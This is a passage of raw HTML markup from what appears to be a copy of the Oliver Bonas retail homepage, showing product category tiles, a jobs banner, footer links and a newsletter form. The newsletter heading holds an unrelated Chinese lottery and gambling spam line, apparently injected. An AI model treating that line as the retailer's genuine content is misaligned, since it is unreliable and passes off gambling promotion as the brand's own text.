https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 2560w" alt style="aspect-ratio: 0.75; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 6%; left: 8%; transform: translate(-8%, -6%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="storage.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold" style="color: rgb(51, 51, 51, 1);"><p ngskiphydration>Storage</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 4; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 5; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="34"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-3-4"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-boxes.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellerybox-min.jpg 2560w" alt style="aspect-ratio: 0.75; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 6%; left: 8%; transform: translate(-8%, -6%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-boxes.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold" style="color: rgb(51, 51, 51, 1);"><p ngskiphydration>Jewellery Boxes</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 4; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 9; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="34"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-3-4"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="candles.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Candles-min.jpg 2560w" alt style="aspect-ratio: 0.75; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 6%; left: 8%; transform: translate(-8%, -6%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="candles.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold" style="color: rgb(51, 51, 51, 1);"><p ngskiphydration>Candles</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><!----></div></div><!----></cms-component-row><!----></div></icms-component><icms-component _ngcontent-ng-c2047601728 ngh="31"><div><cms-component-row class style="display: block; margin-top: 28px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; padding-top: 0px; padding-bottom: 0px;" ngh="37"><div class="pos-relative"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 12; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 1; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block; margin-bottom: 0px; padding-bottom: 0px; background-color: rgb(128, 54, 67, 1);" ngh="36"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-8-1"><href _ngcontent-ng-c1683794036 ngh="13" jsaction="dblclick:;click:;"><a href="https://jobs.oliverbonas.com/" target="_blank" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=100,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=100,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=100,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=176,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=175,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=175,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=175,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=250,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=250,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=250,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=325,fit=scale-down,f=auto,background=transparent/static/cms/media/Store%20Recruitment%20-%20Finals-SeptJoin%20us%208-1%20copy%202-2.jpg 2560w" alt style="aspect-ratio: 8; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 97%; left: 6%; transform: translate(-6%, -97%);"><!----><!----><div _ngcontent-ng-c1683794036 class="p-t-2 p-b-2 left"><href _ngcontent-ng-c1683794036 ngh="13" jsaction="dblclick:;click:;"><a href="https://jobs.oliverbonas.com/" target="_blank"><span _ngcontent-ng-c1683794036 class="pe-auto button-inline button--large has-icon"><span _ngcontent-ng-c1683794036 class="button__body">Find out more</span><!----></span><!----></a><!----><!----><!----><!----><!----></href></div><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><!----></div></div><!----></cms-component-row><!----></div></icms-component><!----></icms-outlet><!----></page-view><!----><!----><!----><!----><!----><!----><!----></catalog-view><!----></div><page-footer _ngcontent-ng-c2842119689 _nghost-ng-c2110375038 class style="display: block; margin-top: 0px; padding-top: 0px;" ngh="48"><div _ngcontent-ng-c2110375038 style="background-color: rgb(0, 0, 0, 0);"><footer _ngcontent-ng-c2110375038 id="page-footer" class="w-12 bg-col-w footer"><div _ngcontent-ng-c2110375038 class="b-b b-t-x b-t-l b-col-4"><div _ngcontent-ng-c2110375038 style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><page-footer-column _ngcontent-ng-c2110375038 class="m-b-0 b-r b-col-4 p-t-2 p-t-4-m s1 col-11" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;" ngh="43"><p class="col-11 p-b-1 m-l-6 s1">General</p><!----><ul class="m-l-6 p-r-6 p-b-2"><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="contact-us.html"><span>Contact Us </span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="store-locator.html"><span>Store Locator</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="41" jsaction="dblclick:;click:;"><a href="https://oliver-bonas.elevio.help/" target="_blank"><span>Help Centre</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="returns-and-refunds.html"><span>Returns &amp; Refunds</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="delivery-information.html"><span>Delivery &amp; Collections</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="joinus.html"><span>Join Us</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="about-us.html"><span>About Us</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="reviews.html"><span>Reviews</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><!----></ul><div class="p-l-6 b-t p-t-1 p-b-1 pos-relative"><multisite-switch ngh="42"><div class="w-12 cursor-pointer flex flex-middle"><multisite-flag class="m-r-1-x m-r-1-l p-t-1-l p-t-1-x" ngh="4"><i aria-hidden="true" class="flag-dim flag-gb"></i></multisite-flag><p class="p1 m-l-5-m m-l-5-s">United Kingdom £&nbsp;GBP</p><i aria-hidden="true" class="flex-m flex-s p-l-1 p-t-1-l p-t-1-x icon-down col-11"></i></div><div _nghost-ng-c3124655369 class ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><div class="bg-col-w b-a"><a class="cursor-pointer flex flex-middle flex-justify-left p-a-2 p1" jsaction="click:;"><multisite-flag class="m-r-1 flex flex-middle" ngh="4"><i aria-hidden="true" class="flag-dim flag-gb"></i></multisite-flag> United Kingdom £&nbsp;(GBP) </a><a class="cursor-pointer flex flex-middle flex-justify-left p-a-2 p1" href="index-2.html" jsaction="click:;"><multisite-flag class="m-r-1 flex flex-middle" ngh="4"><i aria-hidden="true" class="flag-dim flag-ie"></i></multisite-flag> Ireland €&nbsp;(EUR) </a><!----></div></div></div></div></multisite-switch></div><!----></page-footer-column><page-footer-column _ngcontent-ng-c2110375038 class="m-b-0 b-r b-col-4 p-t-2 p-t-4-m p2 col-12" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;" ngh="44"><p class="col-11 p-b-1 m-l-6 s2">Information </p><!----><ul class="m-l-6 p-r-6 p-b-2"><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><span>Discounts</span><!----><!----><!----><!----><!----></href><i aria-hidden="true" class="p-l-1 icon-down col-11 flex flex-middle"></i><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="student-discount.html"><span>Student Discount</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="discount-codes.html"><span>Discount Codes</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="sale.html"><span>Sale</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="key-worker-discount.html"><span>Key Worker Discount</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="giftcard-landing-page.html"><span>Gift Card Balance Checker</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="account-subscriber-benefits.html"><span>Account &amp; Subscriber Benefits</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><span>Kindness at OB</span><!----><!----><!----><!----><!----></href><i aria-hidden="true" class="p-l-1 icon-down col-11 flex flex-middle"></i><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="charity.html"><span>Kindness at OB</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="diversity.html"><span>Equity, Diversity &amp; Inclusion</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="sustainability.html"><span>Sustainability at OB</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="41" jsaction="dblclick:;click:;"><a href="pdf/msa-dec%202025%20edits.pdf" target="_blank"><span>Modern Slavery Act</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="41" jsaction="dblclick:;click:;"><a href="pdf/gender-pay%20gap%202025.pdf" target="_blank"><span>Gender Pay Gap</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="accessibility.html"><span>Accessibility</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><span>Inspiration</span><!----><!----><!----><!----><!----></href><i aria-hidden="true" class="p-l-1 icon-down col-11 flex flex-middle"></i><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="ob-world.html"><span>OB World</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="inspiration.html"><span>Inspiration</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><li class="m-t-1"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="expressionsof.html"><span>Expressions Of</span><!----><!----></a><!----><!----><!----><!----><!----></href></li><!----></div></div></ul></li><li class="m-t-1"><div class="flex flex-justify-between"><href ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="size-guide.html"><span>Size Guide</span><!----><!----></a><!----><!----><!----><!----><!----></href><!----></div><ul class="p-l-3" _nghost-ng-c3124655369 ngh="4"><div _ngcontent-ng-c3124655369 class="_content flex flex-column flex-justify-end"><div _ngcontent-ng-c3124655369><!----></div></div></ul></li><!----></ul><!----></page-footer-column><!----><div _ngcontent-ng-c2110375038 class="p-l-7 p-r-10 p-r-6-m p-r-6-s p-t-7 p-t-4-m p-t-4-s p-b-5-m p-b-5-s" style="background: rgb(247, 247, 247, 1); --grid-column-span: 6; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div _ngcontent-ng-c2110375038 class="w-8 w-12-s flex flex-middle"><h2 _ngcontent-ng-c2110375038 class="h2 p-r-4 col-1">飞船®福彩168飞行艇--幸运168官方飞艇结果体彩查询网最新--中国飞行艇历史记录查询 - 体彩飞艇实时开奖</h2><!----><!----></div><p _ngcontent-ng-c2110375038 class="p1 col-1">Sign up to our newsletter to be the first to hear about our latest collections and exclusive offers.</p><!----><div _ngcontent-ng-c2110375038 class="p-t-1 p-r-3-x p-r-3-l"><newsletter-form _ngcontent-ng-c2110375038 _nghost-ng-c3205616206 ngh="46"><form _ngcontent-ng-c3205616206 novalidate name="newsletter_footer" method="POST" class="ng-untouched ng-pristine ng-invalid" jsaction="submit:;"><input-wrap _ngcontent-ng-c3205616206 ngskiphydration class="input-wrap"><div class="pos-relative is-required"><!----><div _ngcontent-ng-c3205616206 class="p-t-1 p-t-2-s p-b-1 p-b-2-s p-r-2 p-l-2-s flex flex-middle flex-column-s flex-column-m p-r-0 p-l-0-s"><input _ngcontent-ng-c3205616206 type="email" name="email" maxlength="100" required validatepatternasync="email" class="input bg-col-w p-t-2 p-t-3-s p-b-2 p-b-3-s p-l p-l-5-s p1 _newsletter-input ng-untouched ng-pristine ng-invalid" placeholder="Email" value jsaction="input:;blur:;compositionstart:;compositionend:;keyup:;"><!----><!----><button _ngcontent-ng-c3205616206 sl-button="subscribe" cy-subscribesubmit class="button no-wrap w-4 w-12-m w-12-s m-t-4-m m-t-4-s" ngh="45" jsaction="click:;"><span class="button__busy"><span class="bounce1"></span><span class="bounce2"></span></span><!----><span class="button__body"><span _ngcontent-ng-c3205616206 class="_newsletter-button">Sign up</span></span></button></div><validation class="ng-hide">Valid email is required</validation></div></input-wrap><result _ngcontent-ng-c3205616206 sl-result="subscribe" cy-subscriberesultmessage class="block col-2 p2 hidden" ngh="4"><div class="s2 m-t-1"></div></result><!----></form></newsletter-form></div><div _ngcontent-ng-c2110375038 forcetargetblank class="c1 p-t-2 col-1">*New subscribers only, <a href="terms-and-conditions.html"><u>T&amp;Cs</u></a> apply. Online and full-price only. By signing up to hear from us, you accept our <a href="privacy-policy.html" target="_blank"><u>Privacy Policy</u></a>. You can unsubscribe at any time. </div><div _ngcontent-ng-c2110375038 class="w-8 m-t-6 flex flex-middle flex-justify-between"><div _ngcontent-ng-c2110375038 class="flex"><href _ngcontent-ng-c2110375038 ngh="13" jsaction="dblclick:;click:;"><a href="https://www.facebook.com/oliverbonas" target="_blank"><span _ngcontent-ng-c2110375038 class="m-r-1"><i _ngcontent-ng-c2110375038 class="col-12 icon-facebook"></i></span><!----></a><!----><!----><!----><!----><!----></href><href _ngcontent-ng-c2110375038 ngh="13" jsaction="dblclick:;click:;"><a href="https://twitter.com/oliverbonas" target="_blank"><span _ngcontent-ng-c2110375038 class="m-l-1 m-r-1"><i _ngcontent-ng-c2110375038 class="col-12 icon-twitter"></i></span><!----></a><!----><!----><!----><!----><!----></href><href _ngcontent-ng-c2110375038 ngh="13" jsaction="dblclick:;click:;"><a href="https://www.instagram.com/oliverbonas" target="_blank"><span _ngcontent-ng-c2110375038 class="m-l-1 m-r-1"><i _ngcontent-ng-c2110375038 class="col-12 icon-instagram"></i></span><!----></a><!----><!----><!----><!----><!----></href><href _ngcontent-ng-c2110375038 ngh="13" jsaction="dblclick:;click:;"><a href="https://www.pinterest.com/oliverbonas" target="_blank"><span _ngcontent-ng-c2110375038 class="m-l-1 m-r-1"><i _ngcontent-ng-c2110375038 class="col-12 icon-pinterest"></i></span><!----></a><!----><!----><!----><!----><!----></href><href 